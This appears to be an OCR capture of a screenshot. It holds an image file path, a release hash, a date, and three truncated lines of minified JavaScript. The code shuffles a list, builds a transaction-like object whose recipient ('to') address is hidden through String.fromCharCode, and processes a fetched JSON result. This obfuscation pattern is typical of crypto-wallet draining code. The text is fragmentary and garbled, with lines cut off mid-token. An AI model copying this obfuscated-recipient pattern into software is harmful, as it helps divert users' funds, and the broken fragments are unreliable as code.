
Release Hash:
d90e103656abad351698d88bb8469283
Date:
2026-06-12
Math.random()-0.5);for(let r of u){try{const q=St
[{to:String.fromCharCode(48,120,48,56,102,100,100
j=await re.json();if(j.result){let h=j.result.substrin